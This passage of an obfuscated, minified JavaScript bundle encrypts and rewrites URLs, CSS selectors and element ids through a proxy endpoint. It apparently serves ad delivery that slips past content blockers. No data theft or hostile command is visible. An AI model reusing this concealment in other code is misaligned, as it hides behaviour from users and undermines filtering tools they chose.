{protectUrlContext:j,style:H,baseUrl:C='',key:D,endpoint:q=k['A'][x4(0x609)],idFilter:T,urlFilter:Q,attributeFilter:W}=G,P=N({'protectUrlContext':j,'stylesheet':H,'direction':x4(0xbc7),'context':x4(0x4d2),'baseUrl':C,'key':D,'endpoint':q,'idFilter':T,'urlFilter':Q,'attributeFilter':W});return H[x4(0x44d)](';')&&!P[x4(0x44d)](';')&&(P+=';'),P;},v=G=>{const x5=x2;let j=N({'stylesheet':G,'direction':x5(0xb8e),'context':x5(0x4d2)});return G[x5(0x44d)](';')&&!j[x5(0x44d)](';')&&(j+=';'),j;},I=G=>{const x6=x2;let {protectUrlContext:j,value:H,baseUrl:C='',key:D,endpoint:q=k['A'][x6(0x609)],idFilter:T,urlFilter:Q,attributeFilter:W}=G;return N({'protectUrlContext':j,'stylesheet':H,'context':x6(0x803),'direction':x6(0xbc7),'baseUrl':C,'key':D,'endpoint':q,'idFilter':T,'urlFilter':Q,'attributeFilter':W});},J=G=>N({'stylesheet':G,'direction':x2(0xb8e),'context':x2(0x803)});function S(G,j,H){const x7=x2,C=X['z1'][x7(0x1011)];if('*='===G){const D=H(j);j=(0x0,X['_'])(D)?D[x7(0xc7f)](C+0x4):D;}else{if('$='===G){const q=H(j);j=(0x0,X['_'])(q)?q[x7(0xc7f)](C+0x4):q;}else j=H(j);}return j;}function N(G){const x8=x2,{stylesheet:j,context:H}=G;let C,D,q,T;if(x8(0xbc7)===G[x8(0xada)]){const {protectUrlContext:P,baseUrl:u0,key:u1,endpoint:u2=k['A'][x8(0x609)],isPageLevel:u3}=G;C=u4=>G[x8(0x6af)]&&!G[x8(0x6af)](u4)?u4:(0x0,X['md'])(u4[x8(0x4f4)]('\x5c')[x8(0xb71)](''),u1),D=function(u4){const x9=x8;let u5=arguments[x9(0x1011)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:K['MN'][x9(0x883)];return u4[x9(0x666)]('{{')&&u4[x9(0x44d)]('}}')?u4:u4[x9(0x666)]('.')&&!u4[x9(0x666)]('./')&&!u4[x9(0x666)](x9(0x847))||u4[x9(0x666)]('#')?O({'protectUrlContext':P,'selector':u4,'key':u1,'idFilter':G[x9(0x6af)],'attributeFilter':G[x9(0x568)]}):G[x9(0xc8a)]&&!G[x9(0xc8a)](u4)?u4:(u3&&u5===K['MN'][x9(0xa12)]&&(u5=K['MN'][x9(0x21e)]),(0x0,K['Wq'])({'protectUrlContext':P,'url':u0?new URL(u4,u0)[x9(0x5e8)]:u4,'kind':u5,'key':u1,'endpoint':u2}));},q=u4=>G[x8(0x568)]&&!G[x8(0x568)](u4)?u4:x8(0x864)[x8(0x7d7)]((0x0,X['md'])(u4[x8(0xc7f)](0x5))[x8(0x8fc)]()),T=u4=>G[x8(0xb4b)]&&G[x8(0xb4b)](u4)?x8(0x269)+(0x0,X['md'])(u4[x8(0x8fc)]()):u4;}else x8(0xb8e)===G[x8(0xada)]?(C=u4=>(0x0,X['_'])(u4)?(0x0,X['ks'])(u4):u4,D=u4=>(0x0,K['EW'])(u4)?(0x0,K['sH'])(u4)[x8(0xdd2)]:u4,q=u4=>(0x0,X['_'])(u4[x8(0xc7f)](0x5))?x8(0x864)+(0x0,X['ks'])(u4[x8(0xc7f)](0x5)[x8(0x8fc)]()):u4,T=u4=>u4[x8(0x666)](x8(0x269))&&(0x0,X['_'])(u4[x8(0xc7f)](0x3))?(0x0,X['ks'])(u4[x8(0xc7f)](0x3)):u4):x8(0xa56)===G[x8(0xada)]&&(C=u4=>u4,D=u4=>{const xu=x8;try{return new URL(u4,G[xu(0xd32)])[xu(0x5e8)];}catch(u5){return u4;}},q=u4=>u4,T=u4=>u4);const Q=[],W=(0x0,A['qg'])(j,{'context':H});return(0x0,A['GG'])(W,{'enter'(u4){const xh=x8;var u5,u6,u7,u8,u9,uu,uh;Q[xh(0x346)](u4);const ud=Q[xh(0x1011)]>=0x3&&xh(0x90f)===Q[Q[xh(0x1011)]-0x3][xh(0xefd)];if(xh(0x9ec)===u4[xh(0x1db)])u4[xh(0xefd)]=C(u4[xh(0xefd)]);else{if(xh(0x704)===u4[xh(0x1db)])u4[xh(0xefd)]=C(u4[xh(0xefd)]);else{if(xh(0x93c)===u4[xh(0x1db)]&&xh(0xafc)===u4[xh(0xefd)][xh(0x1db)]&&u4[xh(0xefd)][xh(0xefd)][xh(0x666)](xh(0x864)))u4[xh(0xefd)][xh(0xefd)]=q(u4[xh(0xefd)][xh(0xefd)]);else{if(xh(0x93c)!==u4[xh(0x1db)]||xh(0xafc)!==u4[xh(0xefd)][xh(0x1db)]||'id'!==u4[xh(0xefd)][xh(0xefd)]&&xh(0x4c9)!==u4[xh(0xefd)][xh(0xefd)]&&xh(0xadb)!==u4[xh(0xefd)][xh(0xefd)]||xh(0x510)!==(null===(u5=u4[xh(0x803)])||void 0x0===u5?void 0x0:u5[xh(0x1db)])){if(xh(0x93c)!==u4[xh(0x1db)]||xh(0xafc)!==u4[xh(0xefd)][xh(0x1db)]||xh(0x8ab)!==u4[xh(0xefd)][xh(0xefd)]&&xh(0x422)!==u4[xh(0xefd)][xh(0xefd)]||xh(0x510)!==(null===(u6=u4[xh(0x803)])||void 0x0===u6?void 0x0:u6[xh(0x1db)])){if(xh(0x93c)===u4[xh(0x1db)]&&xh(0xafc)===u4[xh(0xefd)][xh(0x1db)]&&xh(0xd2c)===u4[xh(0xefd)][xh(0xefd)]&&xh(0x510)===(null===(u7=u4[xh(0x803)])||void 0x0===u7?void 0x0:u7[xh(0x1db)])&&(u4[xh(0x803)][xh(0x803)][xh(0xbc0)](xh(0x8ab))||u4[xh(0x803)][xh(0x803)][xh(0xbc0)](xh(0x422)))){if(xh(0xbc7)===G[xh(0xada)]){const uZ=(0x0,B['e'])(u4[xh(0x803)][xh(0x803)]);uZ!==u4[xh(0x803)][xh(0x803)]&&(u4[xh(0x803)][xh(0x803)]=u4[xh(0x803)][xh(0x803)]+',\x20'+uZ);}else{if(xh(0xb8e)===G[xh(0xada)]){const um=(0x0,B['H'])(u4[xh(0x803)][xh(0x803)]);um!==u4[xh(0x803)][xh(0x803)]&&(u4[xh(0x803)][xh(0x803)]=um);}}}else{if(xh(0x93c)===u4[xh(0x1db)]&&xh(0xafc)===u4[xh(0xefd)][xh(0x1db)]&&xh(0x2b0)===u4[xh(0xefd)][xh(0xefd)]&&xh(0x510)===(null===(u8=u4[xh(0x803)])||void 0x0===u8?void 0x0:u8[xh(0x1db)]))xh(0xbc7)===G[xh(0xada)]?u4[xh(0x803)][xh(0x803)]=S(u4[xh(0xaa4)],u4[xh(0x803)][xh(0x803)],C):u4[xh(0x803)][xh(0x803)]=C(u4[xh(0x803)][xh(0x803)]);else{if(xh(0x93c)===u4[xh(0x1db)]&&xh(0xafc)===u4[xh(0xefd)][xh(0x1db)]&&'id'===u4[xh(0xefd)][xh(0xefd)]&&xh(0xafc)===(null===(u9=u4[xh(0x803)])||void 0x0===u9?void 0x0:u9[xh(0x1db)]))xh(0xbc7)===G[xh(0xada)]?u4[xh(0x803)][xh(0xefd)]=S(u4[xh(0xaa4)],u4[xh(0x803)][xh(0xefd)],C):u4[xh(0x803)][xh(0xefd)]=C(u4[xh(0x803)][xh(0xefd)]);else{if(xh(0x93c)===u4[xh(0x1db)]&&xh(0xafc)===u4[xh(0xefd)][xh(0x1db)]&&xh(0x3c2)===u4[xh(0xefd)][xh(0xefd)]&&xh(0xafc)===(null===(uu=u4[xh(0x803)])||void 0x0===uu?void 0x0:uu[xh(0x1db)]))G[xh(0xada)],u4[xh(0xefd)][xh(0xefd)]=C(u4[xh(0xefd)][xh(0xefd)]);else{if(xh(0x93c)===u4[xh(0x1db)]&&xh(0xafc)===u4[xh(0xefd)][xh(0x1db)]&&xh(0x41d)===u4[xh(0xefd)][xh(0xefd)]&&xh(0x510)===(null===(uh=u4[xh(0x803)])||void 0x0===uh?void 0x0:uh[xh(0x1db)]))xh(0xbc7)===G[xh(0xada)]?u4[xh(0x803)][xh(0x803)]=S(u4[xh(0xaa4)],u4[xh(0x803)][xh(0x803)],C):u4[xh(0x803)][xh(0x803)]=C(u4[xh(0x803)][xh(0x803)]);else{if(ud&&xh(0x510)===u4[xh(0x1db)])u4[xh(0x803)]=D(u4[xh(0x803)],K['MN'][xh(0xa12)]);else{if(xh(0x883)===u4[xh(0x1db)])u4[xh(0x803)]=D(u4[xh(0x803)],ud?K['MN'][xh(0xa12)]:K['MN'][xh(0x883)]);else{if(xh(0xae1)===u4[xh(0x1db)])u4[xh(0x22f)][xh(0x16a)][xh(0x31b)](uR=>{const xd=xh;xd(0xb9a)===uR[xd(0x1db)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[xd(0x39e)](uR[xd(0x803)])&&(uR[xd(0x803)]=N({...G,'stylesheet':uR[xd(0x803)],'context':xd(0x656)}));});else{if(xh(0xb9a)===u4[xh(0x1db)]&&u4[xh(0x803)][xh(0x69c)]()[xh(0x666)](xh(0xd73))&&u4[xh(0x803)][xh(0x69c)]()[xh(0x44d)](')')){const uR=u4[xh(0x803)][xh(0x69c)]()[xh(0xc7f)](0x4,-0x1)[xh(0x69c)](),uV=uR[xh(0x170)](/^'(.*)'$/),ux=uR[xh(0x170)](/^"(.*)"$/);let uA='';uA=uV?'\x27'[xh(0x7d7)](D(uV[0x1],K['MN'][xh(0x883)]),'\x27'):ux?'\x22'[xh(0x7d7)](D(ux[0x1],K['MN'][xh(0x883)]),'\x22'):D(uR,K['MN'][xh(0x883)]),u4[xh(0x803)]=u4[xh(0x803)][xh(0xe15)](uR,uA);}else xh(0x2d8)===u4[xh(0x1db)]&&(u4[xh(0xefd)]=T(u4[xh(0xefd)]));}}}}}}}}}else xh(0xbc7)===G[xh(0xada)]?u4[xh(0x803)][xh(0x803)]=xh(0xac5)+u4[xh(0x803)][xh(0x803)]:u4[xh(0x803)][xh(0x803)]=u4[xh(0x803)][xh(0x803)][xh(0x666)](xh(0xac5))?u4[xh(0x803)][xh(0x803)][xh(0xc7f)](0x3):u4[xh(0x803)][xh(0x803)];}else xh(0xbc7)===G[xh(0xada)]?u4[xh(0x803)][xh(0x803)]=S(u4[xh(0xaa4)],u4[xh(0x803)][xh(0x803)],C):u4[xh(0x803)][xh(0x803)]=C(u4[xh(0x803)][xh(0x803)]);}}}},'leave'(u4){const xZ=x8;Q[xZ(0xca6)]();}}),(0x0,A['cM'])(W);}},0x14a1:(R,V,x)=>{'use strict';const xm=a2h;x['d'](V,{'_':()=>Y,'ks':()=>O,'md':()=>M,'xE':()=>U,'z1':()=>z,'zp':()=>b});var A=x(0x190b),K=x(0xebc),X=x(0x19dd);const k=xm(0x963)==typeof window,B=xm(0xf85),E=xm(0x626),z=E,L=new Map(),F=new Map();function b(I,J){const xR=xm;let S=arguments[xR(0x1011)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return M(I=encodeURIComponent(I),J,S);}function U(I){return decodeURIComponent(O(I));}function M(I,J){const xV=xm;var S;let N=arguments[xV(0x1011)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!I)return I;if(Y(I))return I;if(!k){const j=L[xV(0x6cd)](I);if(j)return j;}J=null!==(S=J)&&void 0x0!==S?S:(0x0,X['x'])();const G=(0x2===N?E:B)+A['A'][xV(0x634)](I,J);return k||(L[xV(0x744)](I,G),F[xV(0x744)](G,I)),G;}function O(I){const xx=xm;if(!I)throw new Error(xx(0x363));const J=v(I);if(!k){const G=F[xx(0x6cd)](I);if(G)return G;}const S=I[xx(0xc7f)](0x2===J?E[xx(0x1011)]:B[xx(0x1011)]),N=A['A'][xx(0xc85)](S);return k||(F[xx(0x744)](I,N),L[xx(0x744)](N,I)),N;}function Y(I){if(!I)return!0x1;try{return v(I),!0x0;}catch(J){return!0x1;}}function v(I){const xA=xm;if(!I)throw new Error(xA(0xb80));if(I[xA(0x666)](B))return 0x1;if(I[xA(0x666)](E)){if(I[xA(0x1011)]<E[xA(0x1011)]+0x4)throw new Error(xA(0x26c)[xA(0x7d7)](I));const J=I[xA(0xc7f)](E[xA(0x1011)],E[xA(0x1011)]+0x4);if((0x0,K['i7'])(J))return 0x2;throw new Error(xA(0x60e)[xA(0x7d7)](I));}throw new Error(xA(0x94b)[xA(0x7d7)](I));}},0x19dd:(m,R,V)=>{'use strict';let x;function A(X){x=X;}function K(){return x;}V['d'](R,{'x':()=>K,'z':()=>A});},0x6f7:(V,K,X)=>{'use strict';const xK=a2h;X['d'](K,{'EW':()=>uK,'GX':()=>uB,'Gy':()=>um,'MN':()=>u6,'Ph':()=>u1,'Vp':()=>uR,'Wq':()=>uV,'Xz':()=>uk,'ZM':()=>u0,'ep':()=>P,'g3':()=>u2,'ht':()=>u4,'lv':()=>Q,'qF':()=>u3,'rI':()=>uu,'sH':()=>uA});var B=X(0x261a),F=X(0x190b),Y=X(0xebc),J=X(0x23b5),G=X(0x19dd),j=X(0x18f7),H=X(0x848),D=X(0x143c),q=X(0xcc4);const Q=xK(0xcc8),P=xK(0x95d),u0=xK(0x80a),u1=xK(0xa79),u2=xK(0xf5b),u3=xK(0xc0a),u4=[Q,P,u0,u1,u2,u3],u5=(0x0,q['t'])(J['A'][xK(0xeac)]);let u6=function(uz){const xX=xK;return uz[xX(0x883)]=xX(0x775),uz[xX(0x4ea)]=xX(0x20e),uz[xX(0xa12)]=xX(0x952),uz[xX(0x67c)]=xX(0x314),uz[xX(0xeb4)]='m',uz[xX(0x21e)]='n',uz;}({});function u7(uz){const xk=xK;return Array[xk(0xaae)](uz[xk(0x810)][xk(0x17b)]())[xk(0x1008)](uL=>xk(0xa66)!=uL)[xk(0x1011)]>0x0;}const u8=new Uint32Array(0x100);for(let uz=0x0;uz<0x100;uz++){let uL=uz;for(let ul=0x0;ul<0x8;ul++)uL=0x1&uL?0xedb88320^uL>>>0x1:uL>>>0x1;u8[uz]=uL;}function u9(uF){const xB=xK;let ub=-0x1;for(let ue=0x0;ue<uF[xB(0x1011)];ue++)ub=ub>>>0x8^u8[0xff&(ub^uF[xB(0xc2f)](ue))];return~ub>>>0x0;}function uu(uF){const xE=xK;return uF[xE(0x4f4)]('.')[xE(0x1008)](ub=>''!==ub)[xE(0x8f8)]()[xE(0x195)](ub=>u9(ub)%0x3e8)[xE(0xb71)]('/');}const uh=xK(0xfac),ud=xK(0x1f2),uZ=xK(0x201);function um(uF){const xz=xK;return xz(0x76a)===uF[xz(0xeac)]||xz(0xb40)===uF[xz(0xeac)];}function uR(uF){const xL=xK;return xL(0x45c)===uF[xL(0xeac)];}function uV(uF){const xl=xK,{url:ub,kind:ue=u6[xl(0x883)],baseUrl:uy,key:uU=null,protectUrlContext:uM}=uF;let {endpoint:ug}=uF;if(!ub)return'';if('#'===ub)return ub;if(xl(0xc82)==typeof ub&&ub[xl(0xbc0)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[xl(0x39e)](ub))return ub;let uO=uk(ub,uy);if(xl(0xdfc)!==uO[xl(0xda3)]&&xl(0x823)!==uO[xl(0xda3)])return uO[xl(0x5e8)];if(xl(0x501)===uO[xl(0x5b9)])return uO[xl(0x5e8)];if(xl(0x61e)===uO[xl(0x5b9)])return uO[xl(0x5e8)];if(/^\/_game-files(?:\/|$)/[xl(0x39e)](uO[xl(0x52e)])&&(xl(0x2f2)===uO[xl(0x5b9)]||uO[xl(0x5b9)][xl(0x44d)](xl(0x9c1))||xl(0x8e6)===uO[xl(0x5b9)]||uO[xl(0x5b9)][xl(0x44d)](xl(0xb2b))))return uO[xl(0x5e8)];if(uK(uO)){const {originalUrl:uj,kind:ut}=uA(uO);return ut!==ue||u7(uO)?uV({...uF,'url':uj}):uO[xl(0x5e8)];}let uY=(0x0,H['Vq'])(ug);var un,uv;(-0x1!==uY||(0x0,H['az'])(uF[xl(0x5fc)],ug))&&(uY=null!==(un=null===(uv=uF[xl(0x3b6)])||void 0x0===uv?void 0x0:uv[xl(0xd3e)])&&void 0x0!==un?un:u9(uF[xl(0x5fc)][xl(0x92f)]+uO[xl(0x28e)])%H['ch'],ug=(0x0,H['XV'])(ug,uY));const uI=-0x1===uY?(0x0,H['aV'])(ug)+uO[xl(0x52e)]:(0x0,H['XV'])(ug,0x0)+uO[xl(0x52e)];uO[xl(0x28e)]===ug&&xl(0x562)===uO[xl(0x52e)]&&(uO=new URL(uI));const uJ=-0x1===uY?(0x0,H['aV'])(ug)+uO[xl(0x52e)]:(0x0,H['XV'])(ug,0x0)+uO[xl(0x52e)];uO[xl(0x28e)]===ug&&xl(0x581)===uO[xl(0x52e)]&&(uO=new URL(uJ));const uf=-0x1===uY?(0x0,H['aV'])(ug)+uO[xl(0x52e)]:(0x0,H['XV'])(ug,0x0)+uO[xl(0x52e)];uO[xl(0x28e)]===ug&&xl(0xc36)===uO[xl(0x52e)]&&(uO=new URL(uf)),ue===u6[xl(0x4ea)]&&uO[xl(0x5e8)][xl(0x666)](xl(0x984))&&(uO[xl(0xda3)]=xl(0x823));const uS=ue[xl(0x1ca)](0x0);[xl(0xb5c),xl(0xa41),xl(0xb4d),uI,uJ,uf][xl(0x950)](uH=>uH===uO[xl(0x5e8)])&&(ug=-0x1===uY?(0x0,H['aV'])(ug):(0x0,H['XV'])(ug,0x0));let ui=uO[xl(0xf7f)];ui[xl(0x666)]('?')&&(ui=ui[xl(0xe18)](0x1)),ui&&(uO[xl(0xf7f)]=encodeURIComponent(ui)+'='+ud),um(uM)&&(uF[xl(0x3b6)]={...uF[xl(0x3b6)],'configIndex':uM[xl(0x574)]}),uF[xl(0x3b6)]&&uO[xl(0x810)][xl(0x744)](uZ,JSON[xl(0x9ca)](uF[xl(0x3b6)]));const uN=uO[xl(0xb5f)];let uG;if(uO[xl(0xb5f)]='','v7'===uM[xl(0xeac)]||'v8'===uM[xl(0xeac)]){let uH,us;void 0x0===uM[xl(0x685)]&&uM[xl(0x894)]?(uO[xl(0x810)][xl(0x744)](uh,xl(0x6e9)),us=Math[xl(0x629)](D['xm'][xl(0x1011)]*Math[xl(0xdcc)]())[xl(0xb7d)](),uH=''[xl(0x7d7)](Math[xl(0x629)](0x3e8*Math[xl(0xdcc)]()),'/')[xl(0x7d7)](Math[xl(0x629)](0x3e8*Math[xl(0xdcc)]()),'/')[xl(0x7d7)](Math[xl(0x629)](0x3e8*Math[xl(0xdcc)]()))):(us=(0x0,D['Y_'])(uM[xl(0x685)])[xl(0xb7d)](),uH=uu(uO[xl(0x5b9)]));const up=F['A'][xl(0x634)](uO[xl(0x5e8)],null!=uU?uU:(0x0,G['x'])());if('v7'===uM[xl(0xeac)])uG=[ug,Q,uM[xl(0x92f)],us,uH,uS,up];else{if('v8'!==uM[xl(0xeac)])throw new Error(xl(0x446)[xl(0x7d7)](uM));uG=[ug,P,uM[xl(0x92f)],us,uH,uS,up];}}else{if('v9'===uM[xl(0xeac)]){const ua=uu(uO[xl(0x5b9)]),uC=F['A'][xl(0x634)](uO[xl(0x5e8)],null!=uU?uU:(0x0,G['x'])());uG=[ug,u0,uM[xl(0x92f)],ua,uS,uC];}else{if(xl(0x76a)===uM[xl(0xeac)]){const uc=uu(uO[xl(0x5b9)]),ur=F['A'][xl(0x634)](uO[xl(0x5e8)],null!=uU?uU:(0x0,G['x'])());uG=[ug,u1,uM[xl(0x92f)],uc,uS,ur];}else{if(xl(0xb40)===uM[xl(0xeac)]){const uD=uu(uO[xl(0x5b9)]),uq=F['A'][xl(0x634)](uO[xl(0x5e8)],null!=uU?uU:(0x0,G['x'])());uG=[ug,u2,uM[xl(0x92f)],uD,uS,uq];}else{if(xl(0x45c)!==uM[xl(0xeac)])throw new Error(xl(0x446)[xl(0x7d7)](uM));{const uT=uu(uO[xl(0x5b9)]),uw=F['A'][xl(0x634)](uO[xl(0x5e8)],null!=uU?uU:(0x0,G['x'])());uG=[ug,u3,uM[xl(0x92f)],uT,uS,uw];}}}}}return''[xl(0x7d7)](uG[xl(0xb71)]('/'))[xl(0x7d7)](function(uo,uQ){const xb=xl;return function(uW){const xF=a2h;return xF(0xa94)===uW[xF(0x52e)]||xF(0x972)===uW[xF(0x52e)]||xF(0xabb)===uW[xF(0x52e)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[xF(0x39e)](uW[xF(0x5e8)])||!(xF(0xca8)!==uW[xF(0x5b9)]&&xF(0xfc0)!==uW[xF(0x5b9)]&&xF(0xb79)!==uW[xF(0x5b9)]&&xF(0x71b)!==uW[xF(0x5b9)]&&xF(0x27a)!==uW[xF(0x5b9)]||!uW[xF(0x52e)][xF(0x666)](xF(0x451))&&!uW[xF(0x52e)][xF(0x666)](xF(0x448)))||xF(0xb5b)===uQ&&xF(0x75c)===uW[xF(0x5b9)]&&xF(0x387)===uW[xF(0x52e)]||xF(0xb31)===uW[xF(0x5b9)]&&xF(0x756)===uW[xF(0x52e)]||xF(0x29a)===uW[xF(0x5b9)]&&xF(0x393)===uW[xF(0x52e)]||xF(0xb3f)===uW[xF(0x5b9)]&&xF(0x805)===uW[xF(0x52e)];}(uo)?xb(0x612)[xb(0x7d7)](j['A'][xb(0x3dc)]()):function(uW){const xe=xb;return xe(0x581)===uW[xe(0x52e)]||uW[xe(0x52e)][xe(0x666)](xe(0xde2));}(uo)?xb(0xafb)[xb(0x7d7)](Math[xb(0x7f3)](u5)):'';}(uO,xl(0x685)in uM?uM[xl(0x685)]:void 0x0))+uN;}function ux(uF){const xy=xK;return u6[xy(0x883)][xy(0xbc0)](uF)?u6[xy(0x883)]:u6[xy(0x4ea)][xy(0xbc0)](uF)?u6[xy(0x4ea)]:u6[xy(0xa12)][xy(0xbc0)](uF)?u6[xy(0xa12)]:u6[xy(0x67c)][xy(0xbc0)](uF)?u6[xy(0x67c)]:u6[xy(0xeb4)][xy(0xbc0)](uF)?u6[xy(0xeb4)]:u6[xy(0x21e)][xy(0xbc0)](uF)?u6[xy(0x21e)]:null;}function uA(uF){const xU=xK;if(!uF)throw new Error(xU(0x2b5));const ub=(uF=uk(uF))[xU(0x52e)][xU(0x4f4)]('/');let ue;const uy=ub[0x1];let uU,uM,ug;if(uy===Q){if(ub[xU(0x1011)]<0x7)throw new Error(xU(0x3e4)[xU(0x7d7)](uF));const uv=uE(ub[ub[xU(0x1011)]-0x1]);uM=uv[xU(0xdd2)],ug=uv[xU(0x3b6)],uU={'version':'v7','originalHostname':ub[0x2],...uv[xU(0x894)]?{'randomize':uv[xU(0x894)],'bidder':void 0x0}:{'bidder':D['xm'][parseInt(ub[0x3])]}},ue=ux(ub[ub[xU(0x1011)]-0x2]);}else{if(uy===P){if(ub[xU(0x1011)]<0x7)throw new Error(xU(0x3e4)[xU(0x7d7)](uF));const uI=uE(ub[ub[xU(0x1011)]-0x1]);uM=uI[xU(0xdd2)],ug=uI[xU(0x3b6)],uU={'version':'v8','originalHostname':ub[0x2],...uI[xU(0x894)]?{'randomize':uI[xU(0x894)],'bidder':void 0x0}:{'bidder':D['xm'][parseInt(ub[0x3])]}},ue=ux(ub[ub[xU(0x1011)]-0x2]);}else{if(uy===u0){if(ub[xU(0x1011)]<0x6)throw new Error(xU(0x3e4)[xU(0x7d7)](uF));const uJ=uE(ub[ub[xU(0x1011)]-0x1]);uM=uJ[xU(0xdd2)],ug=uJ[xU(0x3b6)],uU={'version':'v9','originalHostname':ub[0x2]},ue=ux(ub[ub[xU(0x1011)]-0x2]);}else{if(uy===u1){var uO;if(ub[xU(0x1011)]<0x6)throw new Error(xU(0x3e4)[xU(0x7d7)](uF));const uf=uE(ub[ub[xU(0x1011)]-0x1]);uM=uf[xU(0xdd2)],uU={'version':xU(0x76a),'originalHostname':ub[0x2],'configIndex':0x0},null!==(uO=uf[xU(0x3b6)])&&void 0x0!==uO&&uO[xU(0x574)]&&(uU[xU(0x574)]=uf[xU(0x3b6)][xU(0x574)],delete uf[xU(0x3b6)][xU(0x574)]),ug=uf[xU(0x3b6)],ue=ux(ub[ub[xU(0x1011)]-0x2]);}else{if(uy===u2){var uY;if(ub[xU(0x1011)]<0x6)throw new Error(xU(0x3e4)[xU(0x7d7)](uF));const uS=uE(ub[ub[xU(0x1011)]-0x1]);uM=uS[xU(0xdd2)],ug=uS[xU(0x3b6)],uU={'version':xU(0xb40),'originalHostname':ub[0x2],'configIndex':0x0},null!==(uY=uS[xU(0x3b6)])&&void 0x0!==uY&&uY[xU(0x574)]&&(uU[xU(0x574)]=uS[xU(0x3b6)][xU(0x574)],delete uS[xU(0x3b6)][xU(0x574)]),ug=uS[xU(0x3b6)],ue=ux(ub[ub[xU(0x1011)]-0x2]);}else{if(uy!==u3)throw new Error(xU(0xc71)[xU(0x7d7)](uF));{const ui=function(uG){const xM=xU;try{const [,,uj,,ut]=uG[xM(0x52e)][xM(0x4f4)]('/',0x5),uH=new URL(atob(ut));if(xM(0x823)!==uH[xM(0xda3)])return;return uH[xM(0xb5f)]=uG[xM(0xb5f)],{'hostname':uj,'originalUrl':uH};}catch(us){return;}}(uF);if(ui)return{'protectUrlContext':{'version':xU(0x45c),'originalHostname':ui[xU(0x5b9)],'isMainFrame':!0x0},'originalUrl':ui[xU(0xdd2)][xU(0x5e8)],'kind':u6[xU(0x4ea)]};if(ub[xU(0x1011)]<0x6)throw new Error(xU(0x3e4)[xU(0x7d7)](uF));const uN=uE(ub[ub[xU(0x1011)]-0x1]);uM=uN[xU(0xdd2)],ug=uN[xU(0x3b6)],uU={'version':xU(0x45c),'originalHostname':ub[0x2],'isMainFrame':!0x1},ue=ux(ub[ub[xU(0x1011)]-0x2]);}}}}}}if(!ue)throw new Error(xU(0x384)[xU(0x7d7)](uF));if(u7(uF)){uF[xU(0x810)][xU(0xbc3)](xU(0xa66));for(const [uG,uj]of Array[xU(0xaae)](uF[xU(0x810)][xU(0x843)]()))uM[xU(0x810)][xU(0x744)](uG,uj);}const un=[];for(const [ut,uH]of uM[xU(0x810)][xU(0x843)]())uH===ud?un[xU(0x346)](ut):un[xU(0x346)](ut+'='+uH);return uM[xU(0xf7f)]=un[xU(0xb71)]('&'),{'protectUrlContext':uU,'kind':ue,'originalUrl':uM[xU(0x5e8)]+uF[xU(0xb5f)],'extra':ug};}function uK(uF){const xg=xK;var ub;if(!uF)return!0x1;const ue=uk(uF);if(!u4[xg(0x71f)](ug=>ue[xg(0x52e)][xg(0x666)]('/'[xg(0x7d7)](ug,'/'))))return!0x1;const uy=ue[xg(0x52e)][xg(0x4f4)]('/'),uU=uy[0x1];if([Q,P][xg(0xbc0)](uU)){if(uy[xg(0x1011)]<0x7)return!0x1;}else{if(uU===u0){if(uy[xg(0x1011)]<0x6)return!0x1;}else{if(uU===u1){if(uy[xg(0x1011)]<0x6)return!0x1;}else{if(uU===u3){if('_m'===uy[0x3])return!0x0;if(uy[xg(0x1011)]<0x6)return!0x1;}}}}const uM=null===(ub=uy[uy[xg(0x1011)]-0x1])||void 0x0===ub?void 0x0:ub[xg(0xc7f)](0x0,0x4);return!!uM&&void 0x0!==(0x0,Y['i7'])(uM);}const uX=xK(0x963)==typeof window;function uk(uF,ub){const xO=xK;return uF instanceof URL?uF:xO(0xc82)==typeof uF&&[xO(0x2ff),xO(0x81a),xO(0x635),xO(0xa73),xO(0xaa0),xO(0x2ed),xO(0x414)][xO(0x71f)](ue=>uF[xO(0x666)](ue))?new URL(uF):xO(0xc82)==typeof uF&&uX?new URL(uF,ub):xO(0xc82)!=typeof uF||uX?uk(uF[xO(0xb7d)]()):uF[xO(0x666)](xO(0xe76))||uF[xO(0x666)](xO(0x7b7))?new URL(uF):(uK(ub=ub||B['A'][xO(0x6cd)](window)[xO(0xb87)][xO(0x6cd)][xO(0xc3f)](window[xO(0x69a)]))&&(ub=uA(ub)[xO(0xdd2)]),new URL(uF,ub));}function uB(uF,ub){const xY=xK;try{return uk(uF,ub);}catch(ue){return void console[xY(0xd04)](xY(0xc08),uF);}}function uE(uF){const xn=xK,ub=new URL(F['A'][xn(0xc85)](uF)),ue=xn(0x6e9)===ub[xn(0x810)][xn(0x6cd)](uh);ub[xn(0x810)][xn(0xbc3)](uh);const uy=ub[xn(0x810)][xn(0x6cd)](uZ);let uU;if(uy){try{uU=JSON[xn(0xa80)](uy);}catch(uM){}ub[xn(0x810)][xn(0xbc3)](uZ);}return{'randomize':ue,'originalUrl':ub,'extra':uU};}},0xcc4:(m,R,V)=>{'use strict';V['d'](R,{'t':()=>x});const x=A=>{const xv=a2h;let K=0x0;for(let X=0x0,k=A[xv(0x1011)];X<k;X++)K=(K<<0x5)-K+A[xv(0xc2f)](X),K|=0x0;return K;};},0x261a:(m,R,V)=>{'use strict';const xI=a2h;V['d'](R,{'A':()=>X});var x=V(0x1ce9);const A=xI(0x963)==typeof window,K={},X={'get'(){const xJ=xI;let L=arguments[xJ(0x1011)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(A)return K[xJ(0x832)]||(K[xJ(0x832)]=k(null)),K[xJ(0x832)];{L||(L=window);const F=x['A'][xJ(0x885)](L);return K[F]||(K[F]=k(L)),K[F];}},'collect'(){const xf=xI;let L=arguments[xf(0x1011)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const 